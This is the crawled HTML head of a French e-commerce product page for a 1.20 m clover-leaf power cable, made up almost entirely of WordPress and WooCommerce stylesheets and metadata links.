

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cjl-info.com/produit/cable-trefle-120m/
body_size: 76511
content:
<!DOCTYPE html>
<html lang="fr-FR">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Câble trèfle 1,20m &#8211; EIRL CJL-INFO</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux" href="https://www.cjl-info.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux des commentaires" href="https://www.cjl-info.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Fcable-trefle-120m%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Fcable-trefle-120m%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/table/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
